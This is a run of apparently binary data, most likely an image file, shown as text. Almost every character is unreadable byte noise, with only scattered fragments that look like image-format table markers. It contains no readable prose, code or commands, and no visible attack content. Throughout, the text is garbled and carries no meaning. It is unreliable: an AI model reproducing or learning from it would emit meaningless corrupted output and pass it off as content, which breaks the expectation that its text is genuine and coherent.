���n`�5U�[i� 'O���?(ac9��[~�5cp2�ZWo��M���:]@v�?+	�(�K� 5��wn����0���g�N�jd⥁�h��8��~BKYc�R��z[V��)��Irp>�6U�EŗQ`�'%0���i�m,�s��~��qN���jjw�)�v!G2��r��B�ьt!و#��k��>�a�v�Ӎ����s	���5.r�v\Kf1�:�V)3�ֳPWت�cw|ժ�m^�Ē;�]ΟY��z�9V�)E�@^*����nS�Zp(%�5��Ŭo���T��Y�DL[9'���)Ŕ�h�����s�Q�r�Q�v�n4�r�o�W�]IKh`�:m���a"	�@H�w2��'ҧ*fơ��nP�?A�6} ����~ܬ��v���4��w��7�bg���q�k �&Z�bۙ�1��:�_�����w���(���7�2	]��:�v.��H��m�ʮ�KY}ٌRS����%�Y�v��~�ߚ�ZG'�|GGB�z�m��ċQġ�VlP��[B�4�CV6�"�����Ei�n�28�����0z�3����ܺ�|{>��K;jor��b��P7�J������[��:aoь[0x���3�s�����.�$��,��a.:Re+�L�ٞ�:����k�Z����}�pU����C�a�NO�et׳���Q^5�NM���J�hd�7��S�k�~k=q�+@�P��K	�?er�� 8�C/� fW���e��h��r'��@#y�^'5=���hq,�/_�rѕ�*E8��q��D;�v'�ȃ^�ݨR+����q���p ���Y�C���M���� �yI#8-�h�Ze8V ��靲٥�j�w�z^�*^���S�e� ����q�,22��,�N�?r��˗Cш�2�Ja�~�O��.��z�����rk ��>���)K@h��qN���j�2Z-C��C!B`3�x�r�L�t zoQ���C5�M_��헯��nT�)�-\��Lc�����R������aa�����nt����F=��G�!/;��,�o|#@���k7��s���
7�)ò�ԣ� }ٓ�V9��|�,I�6F[���)^���UD�Hk������F������\��Y��G��& �K���F[,�/�]�Kzd A���*�z�Cr�թp)aVs��3Fc��g��:����l�`�	��	]`U1Gg�W��8��O1X�Z��� 3���n����u5/O��Y��;����^�צ&��'S�+���0�71�e�X5Y����#bPD8@�-OE��.j�V�!J�c�((S)_������_j���e���O`P3?����\��Y��?$c6�)�z���۫YH��7q~���R�E���-bI���#I2�Yi,Opp����6᡿�Zȳ��5)�c	�G@�$0ߠbw�"��8�=+�'S{����5,P��"*���s�O�L]�czr����R�f
Be���`�d�D+u�=�.�j��7�o�9s������7/)�x=3�F�}��x����S-;?��U���~[=7:Zi��S�iQ��N�7�D��VH�ne7��eP�XT�5�He�5�l03<|��6EaS� �Y[������O�J�ֶ=h?�u�nZ7�@".�QQVj<����kS]�������y�/�F᚜a^�,��G�K;���KE!�@t�r;�f���> r��A�D��L��e���&W����\����|�Ӈ�z7i�����!�!H;E�f�W�F�Q�<TLC�֊7/��m0�Nk!`�2���g��?zuz��As�Z��׼eрE-��n�Q5	�h|�`����3p�O����&�'��"� ��%n&a�*ɍ�f���X!�{�ê��;h�dx0� ?E_�%ߖ�C�N�t��c�+;1LoJ��}N�9&�u�� ��nj��=��7u2��r��C@f=�Y��4e�,�u7/]}�Tt����q[s��������{,�j9Ќ{������p�nn w1fw�F����R�@"q�g��ťOsE`C�y���f��l"d�����~$��[=�:w���t�RH09)؆"{�s{��uC76c��3)v�J��m�L�ycɫ�;�&ĩ̠{����Q�.���Co���q1��,�k�/�J�osP��"9h�`��~ܟ����{�B57�f�J�a��F`�#p�Q<qK�z�ʄ�%�Ds�Ľ��e���j[鐻Ϲ����������`3����JF�~��Ȅ��ɐA��?q���PDE�����r��Y�;VA��b<±i�EHL�������7�:�L�DCoQ�ț��G֥��en͏���i�O�hF��0�� �x����Au�T�a`Y�.1\0�-��6����2���wmL����d�̑�1���*�i-��z"bV"���'�&?㛂,1����[���b���R���0Z�:{k�ơ��� ���+��04Sј��?��-J[�#�2�:�N�O� eՕm�2��j�Gm��p��_��������S�el0�/�iR�����ƫ�`f.Ԗ�a�WW�+hJ��ǩU�������u�5.C-���U��[�l��D��"z�&6J�6!��ņ3 �h��a�"�ԛz��}�i{��Y�x�ұ��aE�,B�1�(tTr��*Ҏ��μX��a�F΄&k����������k�����|����2��olSZ�X�t71� � B�2����յv@g�_�f]X��fI�#�!ô2ｾ��K-��Ș��D���7� ��0�6�-�lF��'x���2�n"c>��rh�\%�2���x�R�f쭫7�K]}@���e<[J� !����7��0z3��3Gm�G�=8n�e9��B�/��Ǚ9>��
�Q�JQX��e��X-k��k���KE�`�>��L�Ѐ�e�2ö1��a��Ƭo��ƒ��g��&��=+I1���P�c2�p	�q>$��i�I�ܭ&#q}�ܪ���7��Y%\TC�a�3��Up��э����ly�dRP�Tx��ua	�,`]�5� OM����F�	�=��T	c��Z�W�M�u���Ƙ��elRZ��.�c1)��U�7mb����Ǹ���l�rf1�H���O��fHՍ�W��[�l��D��B?�A���a���������Ę�Cf�����
�*k���g�1�p&%-]�ޚ�z�V�1�5��P�՗L#}X�ٖ�08�-�z{VWd	m��6_�R|�p�{� ���^"��u�"��p�}�o��+�Z+��U$�d��>�8{|�~�>��{�)���Nͪ���US�mf�U������n�Sz������+�i-��z3��#��0�ar�-+��&�ꊮPk���!��&�v���Y\u4bp�v}:p�ږ0@S�!=��Yb �"FgVBta�MMA���G%��N����Z&38�Jұ.�g��5�?�K-
�G*]g%�0A3�RM��9��������bP�Yn#{VV"�q:&�e���ɇ�}���L�����I]������gs��3}����E�%���C�L�F=��mD;��7,�@���<�ch�}����X.��QY'��Ĩ��I�����T�L�:�z��øێ��������ѭ�P}5�	�{��N�nW�T���d-���=���u�[+r�Ɍ6%�j�MKZ�5��v���R��+E�V�ܫ1��������+mJna٬�]u1sRռ���-��b�M���v���ƒ��g�N�!X�/ݢ6�g�����Q�	��ɉ�E?+��9����I����H�R�*������%I�fPef��j����w.�24�]X���7�U�"?��5����ч���}L��t�+P�G���zu>�����8����<�a3BՌ�Z� A����=���!Q�����d=���"Wkc�tL�lS�n: w��#�fI���+�i.��z�0u�>�X!��?�����t��hخ��!�hmyb����j ���76�`�ƕ�	�Q��uq�')���7��&u$jn.-��D1�c��J�n�}կD��eb"��u��F0��C��&QHA?�e�[U_c��6��$�c�@��q]΢���s�"p'�=~�pk�쨞(_ɢ� m��7�MD�x0�����=�Og�� �F�����W��]�l��Cj��K��Ƒ|��� "��>���=��]ٚ��Z����L{Ue������.����b�V� n��*��і����95��^^u*��{aX+%M�!�'Y�����@te.j:�)�a��f&? ��D��84��-�9W��;k����� @�M,�ԥ�0NG���*vը�� %X�˳n)��c]�ƛ�2����2�����X�C`"f�7�W��]�����|�x��4��� <�����UW`�yYG`��X|UC�#�n�5�Δ����9�p��Tq�-���{��7_A��+��:�K�4e�X��S�/� �`�!��r D�{7�1��������Qx�F?ĽK A�`�]vXy;	P/�J)5�zΉ�Co}O-�V�.ȩ�����%w�1�	��p�F��q��?V���������c��߫�v	r9��#���Y��
� Ƕ]n�|��θ��n��ī\��ۖ��yi�V���"��>����7������m��|V�����V#P���̺�}��!�
��p�өb��+H �i,"4��}|2�M��Rx\��L��k֥.���50�~g��喪������f8�H���:k�A�FEݓC~�2�� �'��b���F��U�Ϟ���T�el����[���D��.���>6��3��5Լ��4�~k=qA,m̛�G�YgqGOfd���+�\������r�}�9-�~��ԗ:cdd"���wi�T���ӊÏej�l)g'��B�-��_5B@Է���e�[�����今�g���:�r��^���#^��"t1(�g���-Cdr߈����(��j
����TV�{���-�5Z��Al���o��M�7|7��!����6�vTyJl�߼V����Φ;���ƒ��g�%\��2ʈ��]����h���J�^o��}�����ql�t�[��X4X�8��i,� CԚ���l"����U�l�f���of,�"�\����re&��V�G~����C�tD"k�R��GN&j aX�ac��511���:��Ƚ�T�$sJ֕�fٛ�T�0�H�D�ϧ�����i6d  L�|Uҳ.:)�<�G��6�I�p�D�X��`О	o��m���	s���Xt��WOQi�F+��Av �t���+��N3�A:�w���Y����-q�#��>���HQ���j&nE��Ǣ�J�]�`W�d��6?��j	�`B`��w�(�����1E[e2�hh،'j#�YH9���ֽu�;2�kqF�� �"�4 Ѝjʫ70"��j >fM�j19���U_�]>����\Q�̎�Wt�"Ǿ��]1k�b����m�Q�%Wf�h�(��;��O���Z�.���vF�����z��n^R���x��;d�J�1�12��u:��>��K� 5��?G�@��̔�Ѫ���~S��ׁC֥� �Bg����l�nq��EX58�[mT�5��d!a�|v�gB�k������#�W�����T�����*s��׮���1���!�.L�f�l�`&-KZ5�m�eEm�P;j4�E��O����ݒ�����4AϴơP��Z��z�-_m�k�?��o��n�&+���ַe�!�`��2�i[޽�	����ݦs�������[x�`i��U4�lB��}��J+��y�r3�k���2��F��i���o�DE�`Y������X5��ԋ��S,�P�l8驳��|��������^<�̄�+bϥ���5���!3ss����ʰ� �����"���X�^�@۾U����*y7���� ͢�/�R�����Y-��WF	�:mB*�-H;Nx�.�	�����,Pa��U��_������,�ڨ���:�F�֥
��Ug�� ED��B��=)�m�p���-��ܪ����/��I�#-��y���a]D�0��x|@��⑦l\kG{�(��Q�����vOQ��Em��4}�����D�#�F�	�_�'�P��� �4�&��vϵΨl;n�\������A$s�?�74Yf7F���Lj��jqSP�B���(C�%�ƾ���|��w�U��_����ʶ�u,�̸ˋ�Z�.�c��ns��[ 0Z�ϹH��x�;����r�[��{����Ϻ�J�b֪{	�p�	�A�n�u<��r�"^�5ؔ۹oG{��O�Rc�H;�79����F�Lt�`��K~N%cH#�)������=��.vmU�H������W�N�N:���F���k�k���ưG�fs���hB�ee�B��_���W�I�����w������f��&-���eE�<�l>=����q�y+�>�����#@ צ�Lg�Dj�ǩ�880^k�i?{u\ZU�\��j���X�� V�Q�s9�1=դs5�]��kUJ���vE]á(��aƜ- J���&�!0PLls9�>>���O~�}�o\����ē#���[�?!M�j��VI@�#��-5����(�2�����9MBegp�"ЦPC��L���+m/J�7�R9�3���<�z���4BJ��c�&ΧF@���q[1e.��A��V=�~<^�[ 6ׁU�"B��� ��b�=�&E��9c܍��nnü:PI��*HVbē������ߢ����U����#[�;��noP�>��q�(��ߦX������?��v�ѥcB(���A5�QI ��N~ࢍrm��/ivGD�K��>0�jq3P)3����X�v_��%u����'����e/v�����_�]4��u�oZ�z��&�Ӗ�d����)�-��&����Ov�58�ЙwW��,�Y����_U_������J�S���	
Կ1ۃ͟Rg2���Ge���� ?ɜ�"X �@wny�;D6�xPY����w����Mϝ�]58^���Ke�kqJqʎDܝN@Nk9lĎ{Bs�������Eڈnp`�xm�&bd����5���̪�	7�
��7QH�F�gQS�	3�M=�a�{��r;����UH=�+5+�}�A�.�x�>�s#�����a��`[&����pjU�5
�8Ĵ��b��4D60��n;AlKDG@ڛ��]��i�����Z��*��9���2�f>���
�e��jT��.5�WsZ��By�f��*`�'f��^9�Ϲ�y������W.�����k�L�5�jq��C� �Tg:�El�7���5SM>��2��Md#P}T�*�O�}fUe��N���bdcd ��lA0�)��K)�<	�Bc�c5d�+�Ok�US��! 	����V��}��C/!S`�W�,I���vH��l�c,О��hMB����c���� ��f���o�������c����+ޣ�^>� P��Ǩ~�S���_A� z1q��啓�����7eٷZ�ǿ��CS'�����2���ыC4��j�S�jUW�2��[)���1�S[cvd���X��-N[���eb��o+�������`)�L��騱[NM�\�ă�Xw'#W�!BqA�#�x!yh,c�h=�V�:oe ���Z8�0�c���Z��U��\��?/��[�W��8׏�l,�6�k	of����ܞ�s~����]��/�nGT��R��-�p8��y�Hr�R�lF���y8���i�5̟�n���*߄�g�_]LV��J�#ڴ�{om��n����B[OU��Kk��lE&]�A�S$ٝ���v���[�2b�J��.�V���ȷ�i{L�B���V�baPlqi@B�?���I����V�cT�kr(<�N�_�ʼ�l}x(D*�lb�ۍb5x=~�"����!ɔ��(�b%��1��*����Bڞa!F�GP�(Q{1���ĳ[��L<���8��ú(ȯ�l�q�n�v�)�5̟�n�Tc8k�uo�3R�m�s��* ��Z G��b���z��8J�uU��A՘����%܇w��=K8On{pױDT�M�5!���껕�6� ����y{�[x�)@#�b� 3�ס�MDmE�9�����j�l���+�ou_�]��y[;������r�Ȗ0�y6OQ�v[s��������/ɢ��܋�c�q��Ga��_"j��:��hg��3�hǳ��"?I�e�2���ү�(ǭ��� �Xi����K�n����?��i_��m��+��A�nP�J餓��&�hG֧�Z���Ͼ��r�lH]v��58�D`�Z�[CS����/g ��L����B4/�����P�#^��4�R��б��-�-!��b�����=�O0e�m���u�
jW|��z$�Q�;@a�U�۲�1W��uWrR����X�k�9�����Z3ΡXk@� ��,'c���;������4Y�Z�9�?��^ِ�ʡ��c�ue{E�B�T�{M�eu����'-Bwf�����wRfڇ������Xփг&�4�ų�c�Gl�+.�[;3���K�8�Ԩv���������55����\�]L�(2���=��7��Q�;���>`'/)�ی��F�� � y�]�b����f��u��q�ݐ�z��t���`�����uⰝ�s���S�C�hK�.C�=�r�;�TN� ��S�=|"p60�Z΀�A��X��P�%`o���>I�a��x��8�l��Xlw	��,�C��}KU-
1ؠ�ix:5��_W��a_MzW٧#-�&��L��h�:>� ��b2{gS�- c9�f���}�&cd3'�En6Qo�6�[�%A�֬���g��Ԗ �ew�c�ر��V��&%@k|�����[��6w�!� ���N��˚iP��"���w���"=���q��7���Gb�`}����ۿ�YI��~���BX�N�R����E�V<`>�+�A��N*���֑R���`w��B�de1��'�PO�-�@ 08Ykq��FQ�@u+�/����{�Q�W'��-PjÎ|F�c?��$*jcP���"�~����8V�[e�\֡e�27$w |� ��Q���M*�a�.a&n���>�~`���Ò%v�e�2�츊4�D���������lp|YK/�[a�Ƃ�y�1��_����yа������u[V�<�=����#�7��9�Ox���K9x�fK-(��*Ь�u�Y�����
L�)�EBXNNS��y�}�D���ﹲ��#D�i�6�#㲚Q�KG�3NZ�o3���a%*Q��6�����}<b���EHW�79˱���*z��c�A���-O&� WfН����P�P̟���g3�D=C:6~Q�����?%.�M���B��h�V+]��Pu�n�|�`�#("=;���EYm꽧��t-x��MGBN��\�v�Վ�cԬg�-�gb�m���%_R�U�� %]t
��띷e�!ׂR46Zr�E�Y�o�����3�qٚ��0��������HDmN;���Cz`u����E��Y�r1��*uKU�C������tiqa+���+X�y�1�k�j�����A��,O�[��x����8�Ky� %�v9��mwZ��ó���)�9���v�\���W�2�#��>u+,�w]#�����;�J(�jV"9Ra��Ʉ4�f�؉�d�G.�sA]c���o�) l����ȏ��"�C�'� 3�+5��9
#�!
�:��++-�,�VnW_7��z��B�$���=6��Ԡ��Ϯ�Ɏ��q�u��>U��� �/���fЖ���h��Q4#������nJ�V�yV��z���#�&�Њ��{�*��f),�|
&���nkԘ��ۨo�"��ߨhohY�U@�̒�l���B��x��c�&3s}��Bl��N=�7�n�7���X�̙���0�F�F���P#b��bz]�1��&}� ��h���� ӾZT=�e����ߠ0z���  T�A�n�0�A�X+Uf2͘VYS�㸕���=�� ^��lzo�cG�r��5���@O%���1������<�a/�(4LـD��nB{�)���C����1��
�#/A%�4�����V'R����q+H*�u���B��0�'Bg#�s�" v��>��'Qλ�w�Ɔa�H<A�,>},�ķ�>&(؏�]��o/�������E���!��`�"�C�`��,�=)�t���>��Y�,�"���_��AS����J���ă���� 5     1 !A0@QR"2�PBSaq�#3`r������ 	? � 潅� q1� ��� c1�7���  �Q��p��c��X�z�K�Pz`�x1���;� �;�<5Lz������� �G�;~'�;���͑c�vGw֭K&�si�򬊔�ӯ�Gw�]���O�c�=b�x������+�ⱶ�׮�Gw�h�,�F�Tc��Φ�x���]
�~-\��������F%�ܻ�[?�l�e���'��Ej�-7��F��ȍ���J�Z˱���߬�G��X�������4hř�1ռ�JJ�X�M�&ӕ�IɌzd��W�'�-	o��Vu�\��1�L{������x#��颞���UͤvX��Z��G�s|�Bя��G��n�d:�ҤM�N��X�W�.�7|P��xD�}
��~&�z��ᬐ��/]K�;ӓ�6I�ً��W�F"�������[�B�UQ�� ��c,R�E��K�ɻ>��^�]:r6F�3��=����t��<�1`�Z�z��^�UY�.��� ���ve�;�|$�e�^G�d"���5�ǬYf��V�^�#C��$&���<�.����,J���X]�E�4�C�`��^��<��y�],�ؐ��헋����ZWR�d����6�H�������+B%�ϩoQ�x-Vd�]Ш��>5��?�U��\�|��x?r���4(�2�*Ʒ/�?G��_%�h�4x��#g��#���sW�H�s,"W�z�J{��D�-��쇥r:5�v�aQ��d�25m��:�_����#�ظ��=xf�6Y�����;��_�dx:de�������b�1Ӊ-� %k�c�'���y�:Һ��_hwY��	TTpU�vR�UlY�����>;��l�2�/cH������.l�����%snR�Ւժ����>G����k�j����Q77T4���vg�-K�-ߧqzv5*ٟb�E��F�q�a�=����?��!fuR�QX�����_y���=�+��|��EڮW.w��=���UjŅ�?Դ�6{��t��FX���-r:�kÅ��h^���6w��q�<���t�A�ޯ�{��h��Ŗ��J����ɸ�f�׳��JDBQmH^�,��.�T�׉7H�|�~�?R.��5�UY�P;�� ���_y��{8��b�3� �%����B�u����H_���i�S,�2�4)ArW��a���v��c������G��w����y��/r�����%Lo������4:ˈ;�W5޸-F�f�"5g�R��8Q�82Lt[Tz��ɡz�G�V��`�7h��7T�Lv4Rte��6��� T�������~�9}�D,^Bm�5T�D�K��c�r4Q��L�K�w 促��-��"���H��tj�v�rnȺ/��B�/Ce���>1tC��U����zN�� n?G���o%ʸ����В�U��	w�t{�	� "����U�K����"c����4ǆ�N���<Y��f�!�$�QWjgg�D6�I��g���&�n3�5�v�_�����y����$S�^ʗ�#�q���4�V'Z$���Tt��!&���áS�$�7��S�QXI]2u���t�4�e��cO��n����e�p�F�M��?n?G��������<n4\���l�B�T��sX��5q�R�9C�8ͯ�uh�iS�F�4� ��޹��g�P����+�/'D+k� ��P.�oۏ��/���rǖ�=KaZ`Ɋ���Q�P�\6G��ɥ'���$iA��x�A�N�y�� ��9wt%�8ȜYLn:�1ջ�z&,-t��7T�\߷��_yo*��u�2�sX�
���^+��H���.|�swC��E&M��$HM�P�$����GU�O��s���I��#�'��M3����������q�<���V�F�E�ۚ�(m��h�6�܍x����<VM�����zr[T8��F�L�?N�\���ö���&�/�����KE��a&�|����v�𕿱��MpgqQ�������H�g��>}�u��:8�ռ���˺7y|#�y��'a�� ݅��� �Gj�caѬ����oQ:����Y�]��ב�3Ƶ>���Y�#�y��&�#��/���ϔU%�d\��dI��؍(��j���Ax�����Xf���S��~���G��G�\ύu�}X�DZ����>g��cǸ�%�ǩz�\�_�r�쏗nN�+����ɠӖĽ�n�\�͞G�����z�zC����Y}���=�Z5�G��tcs�!��~g~M��΍$=0�Zz�<"y�3�,d\�G�SwD��M<Q^��������#��c��m����,��������>��
��~�Y�ѓcE0x�LW�^��:��C%U�/M�֢��|"y�m��Իʈ�����.��#������V|S��/��o%�<7G�nEς�o����n�u��c�mA�g�G�ɪt�Յ�C�;�l�u�<�"��^܈X*�nW�<�Z�TW,Ǔ�!��g~�Ǔ�5rz0d��B�������x���VZ	�]�%$��.�+�����}n�}�q����8dd�U�VDh�|6/��O2ъS�;��)^��C�\��E���=I���&4(�%:"�IvBp�1ֹ�Q����G����]EB�>�>���y�"l�&ɪ�jEm܂��#�O����`�� �(�}|^�1���N��O������|����G���e��ͺ;�.�k��E^��O��-Q򎜛?�<���Q��K7��e��*��Ӥ�G��>e�7Y_W����1՟�aܶg��G����o�ޓl�����OQ_�|zy>��.��o�~��]��-�c�6>\� y>c�乥=���snc����at`�w��.�u����'�f��,��}9VK>k�gn��f��wlo��WF"Ɗ7�����-F���۲��r-Qu�s�a���+�GQ�vʰd��&�\�y>c4C�6QS7l�SE�%�47j���+|�y>S4C�1S#L;�Ȩ���Ezڿ&��dtc�����D�'R,T౾����n��|o�텊*m�nXcǈ�T�d����G�ʈ!Pf��=���t8�L�B��;A��>q��n����� �����+�R8%bM�V�	I�������,�(�y^G�"9*�"^�&���btF�����|��~b�dk��[Y�OHƊD�XM�8��(�4���o-�x���<S�q�FU�6R���RHۤZ�Ӈ��Z��x&E��Ñ��E��x�����Ȳ#]��B�BMB��C�G�#��䮍b��GQ�nȲz$@C�< �NNP����h�3��$�#����7�l�T��sU��؍^툥7�H��vv�%i�!rtTܒ�]�K���8���%?�S��
d�Zg�G�Ƕ7�vnW���*��Ʒ+\5 �����U�U8�p�wy]X����FLMbl�/��#�r�e���H� gʤ(�B�E���E�5F�UH��V]�e�4�EܕX�M!����������c�.K��9eo�+!�B�hb��l��t'F:�DP�$��\�<�ԝ[�D�����!s�_y�-���"h�#��8t8�U��\����PlZ�BE|�(��;��!`ɲM�����C�W�جaQ/Lw̄.���G�������B{��.h��bL�B��A��E����-��r���!$��'#R"��%.%�Iz�;.Ɣ5��T�)Iv8>��j��|���:p�m��r���YQé�g
��'�u�{F����x"6�~���<#DG�'��꘩�#�r�Ϫ&���r���Oor���C�j�aR#����y��&����>����B��˽F]�3�G��j��
8iPh�?J�E�9����}�Ӱ���G���!`�'�%oP��1��d�탢H{ە���͸4MJJ�XEIv�?���Ǳ헋)�"-.�؅����x��%��SD*�풣+$R�%������)�F�V,Dc�ꉴ��d�,�#G�ԅ�Ւ���"$GF:�f�G�K�Վ����XX�ŏطD��ʅ����|�Q[|��+�*E�a�C�4�/���HU�J]Х	mRI��x#�%�CAQ��t�2k"��FG��~ם2LX[��K�Z��G�%�C�?Jth� u&��7礘�Xx!h�ؕ�̵�ؕ��̐�����o�yߴzD�dhN¢$�q⹰RT���g�̋gd�ȳC�3A�U�ń�:�HX�tO�ESU����F%EVmvʳ1<&F�T8�5#�о[P׆��t5oM:5Ⱥ-�+����Gaa~�tol�˕6A1�ID
a-p�N��tG�xn�vMPtU�5V�հ�c��/\�ٶ(U#����6pN� �#�p�вB�Щ]h;$ORK�1ԩ&<��=��Q�t#L�Pۨ�-Q�o��vC�l�Uc}�:D��<�xD���L�z�P�*�!��X�y]���D�<$j��w�2�&[�/�,L��ʺ��Ctc��ĽU�;"���"Ⱥ�$S�XX�KuW�t!���.ٻ~m���� 3   !1 "23A0#@BPQ`$a4pq��  � �W�� �M�c<Q��� ���+Fh�p|	��(��,����0.����3S]G��N�1N�{�>롛=D5� ��+j)�?î���776��a����s[0	�!驹���c9E?�	:�w5QL��3PA�BӔ�	������?� �0��o�� �L��]M@ 3C{�/�	�����t0����A��+��t=��(���'Ƀ�� �0�D���no�P�7��`�?�U�ò5�u�!0#_3�Wf��	�`�?�p.�yhYG&$��4z��w�!��bh8�IM����\�������0x�>�6c�3)�����>9#�%�ۢC�!�4��QcA��a�(�P��M��V6&r}�������� ����̗*;Y� ;����	��#A��{	��Hs)#z5� iD�'cW��@؞���� �o���G����.*n�Vg�s��7y��\j��[m#SP�5�*�3� &�?Q����Y�Fʝ��齖d��]j4+�jj?c����B]ӝc��@�bsHYw��� ��k���������X�s�b��Q���OO!Sf�Rbۨ�L#bd����Sl�vd���c6����m&�d�%yU{����J��o����'ڿ퓩}ڕd��@*-�l��g������-k�� 5��Vrp3qZ���8�n�L�J�F�gvb�cw��h��b�Q)w����Փ����K��� {D�����~�b���2����7�r��r�[��T�#R͡�VA9%�|{�di�y�;�6u,Q�k�ٲ��߹O�ПL�`�c��T�"}�GLV��� {D���2���n�b��&06Q�Z������̜�Gқ���b���6��+�'����
��X��.�X457".E�&/�a�f���V<�{gsԿ5�	�f;i����{D���u]o%��Õ�b�� ja�%���f �-�����,0��a����@�Y����,��rN� �D(��MP���ȘZ��^���m�bC��C��X���n�L�Ec%Ͻ�� 9�g�(���Ez7Rk@�	I]Ư���?� t"�Ԫ���#�#�c�]��z\�B��{�q�`J+��j!�����`Օ-�RѱTA1��r�� ڳ�<����,��V3zQ形� ��� C����Ѭ}����� R�==�Bt`5���GbA�"&#�Zl6U�>��5=ϫQ~�,�`aG������S@o�2�f�������k?&M�Ͳ�MK��:�דn=ʌ���� f���Ɵ뽁66G��	��:v4��ů�.�����2EbYb�tI�;}Z�7��*5=!����Z ��xh:[hA�>�S�nJjw?���Э�KԂf(��_ZFS+�X���{+�� �H܄N��g3|��ݟXI�C��6$���r�0��R{V(Í%��古k���xa��w-��Bf��[l�^J�V���=����L�Հ"
�d�m�Y���ur�u[eM�NR٠f� շ���ư/����v���:�����]qr��U��k�h�8'��Yb� �X$�P����VV+�Fa�F���X�9,���ƀ�L��X"7��#N�Fx���k"��;�J��Ҝ� ���in&�nSa�ȥ�s���c\�;�� R��d��'����
;KrW���~͍��V�u����+��kA���K��Iʠ���K�ǭ��3����\� �&:o O�+��=2��D�?F����Uܯ��qf���à��å&]�������gU���XƢ&��`;�؁ÃY�F��yS�����2���&@U��w�U����#\�岓����)�+��M�~��ʷ��%܁y�a0��c�e�Se�{ϟkY��WV)�VҢP�.��i���H@R��S��Ǯ�[�.ܦ��B��ڃ��P�#�90ـ�"<�F��ZȞ���1Qsi4^�w@��C)]�r�5����(K�J-5>��u(��̟��7	��<W��w�-l�)� B��d��W�Oh]�3�����C�s�
�З�5l�v��e��ʶ���S!�rIc�}���qN(
���}�QtVc�PJ��zl�E�}��v��{W�x���a�
�C=>�Ob�:���GmY���xh`O�� "7�`DmP�sX�r��,1Ѕ�pOo5�R��eԻ^���^12�dSFg�}�:��s{�2X�g*��r�h� mߚ�W��m�Sb[�A:������ uJ��f�U-z1�R�F-�ˑ�I݆ed�R��:�I��eDDa5+�R����u�c�2��a*�����ц��b�jj:+�X��jфn�s���)%ǳvS�..X�!����Ȏ��o����*!�f�͜�LsOs$��p���M�)[���<#�Ld��.��F}�٨��mF��W~k%?����m%��,��(��(�Bo�j=��/�x�&�e��hV�����o��k��~�9lxI�㼲�xq��j���Ÿ��Jޫ�o��X����v=�]���;ɵ�#g%���������s#.�C3d��ꗲ-ֵ�����U��-��I1;��K	Jl�P�0�n���}ONr��si,B�
�º�dp�s^!��S�YѕZes^� �w�S����Բ\7,���� jk�-	��CL�VE���G�lL�+�&a����i[h�ג�� �Z�DTV�fAՑ`ep J���kٜ슞p*{��ʛ�]L���&�� ��J	-32u��m��i�c�&>x��e=��@I|��5��E&�w��9䄞��{�"���uUwe%�Db7شc��Pq��bd�����4Z�/o��Y)�5��UYc�o�a3�,D�:Դ�>qlWe�Sd)8��b�@دaŸ]iG��lkU�nƴL|���z.�eN�Er�ɹ~��@�̣�tQ��z~h`Wmv8V�r�UZ��"���-�;ɱ*b�����{K�}XԊ��� M#y@'p�[��bX���\-DX�D���yEc�Ke������<t�i�9���������7KE��[�a;T��ج��;�������N�I��VN }�rЂ��]C��&?}(r�!����ڙǼ=�?�`��WB���Ɯ)BQ���>����VI�L,��cw񨤡$}�U�`se��w���q�G4�:�X��ҩ>x@�GL����̞(�.��\Yw���,�t�`�h�D�s�
���g�Z4���q줰���Vjk�T�H�6�B��W���EF�w�k%?���{�wf2�ce&���P�yM����}G�(�n���QΡc=��3�Sqe��q��۬!��kڵ�M��e&)jH�����������=፟�S�q�\[^��7��l�GW�]т~��7^*�/�jܳ����= ^��UҶm�t�&1$ʪ��{k�& ,�f&/#}��b}4�)fH�}�y�zks��
����D C�10����1��dWZ��>w�k%?����1:��r��5�f(���u���������q��ـ�;���l��>A�fb ��,-v�؜a�J�5�C�b-��p��ɷ͚�[CG�5:F���D	���[�_���\��.�=�!N֬�P�S�K�yK�w�cR�VG� �QQ<s�w75���I�T8�3��s��<��<�,��k�3l|zf�c�\�[�������Ym. �t0ŀv���*�Ѻ$JH��&P�fP,�b����J,��a�����!�j	ؕ�PZW�N��Q�jr��h���"p#|���h>�V0X�Ɉ5��B��鵔������V������Vΐ5���z��ŕؠ��^��7Й��>��EǶܚ*m������#�r,�S�3��:�����: �Q,~���a��*���I�Y_gS3� ��tQ5Bu	�n�r�������i������Y)�5�[�����ާ�^~ٝV��,#����������w551����R�����Rl�R�6�� <�1ߋL�qe~�c�iBaN�n;���sS���C��\�n���}�2qW�Z�Y�O� �?F/��ѯw&�}>�5Y�&�	+�XAs�Zt��ƕާu����sӽ=�ܱ���MLvva�;�Ddc�SX8���
��"����B�n�;u�c�6'��X�7�vb1ȉ�/�� �d�����fh&�a:�	�����d�*�N�Q��q0+�,q=�����QRd.��T|�&G�B���Jя�z�A[�W���6��ݫ[+(�b�m���=8���_���hx�q���Q�C,m����`G�)NϒkȬ�@[����E��B�c��űu��a	�g����`LL~�X���;��ָT���F��1Wq�`_��Hg};�w0�h�(�ژ�*���f}��� ��O��y�&}znP��Lv*�R����N6jTFP���7}R�K:ݘW׽�T����71VMy���{
E����Q��6����k���>]v(���jG*�o�毒��X��4\�ș�ڜ��S�(K/��A�U�M�׎�tZ�T6�_�=�������\i���cLƤYh�㮦e�ﮛ���X�Zq�	K�6�ŻJ⯈`�͎%�P/2o7�b.�F1�9;�����a�PEo�ej+�G��4��S�k������z�{�+�v�uoL*am���+��G$�k�EO���K-��u_]4\�'އq�0�j�a����9�>ᩋ���Vዛ^��J������Ŷ�*��K,H�X�s"!m���^nM'�>���E�z�r=�M��J�{�YN�,��E��.�{$X�ٙ}�#�:����U��LD��٦��1��/�X3z�`A+��~C���ݷhLc���a=9;2�o�bTg��k�zm��G�w�S�k��&F�����S0�+l}=q�,IG]�6���A������R4�F�g��`a9*�K2F-|#^�l��iU/h�tY�Ia���d�c(��̪ۅ���K,􋵴��݁����nq�{�We�ˣ�� �>�A��2;m0�1�l_O�8����W�������w�1�
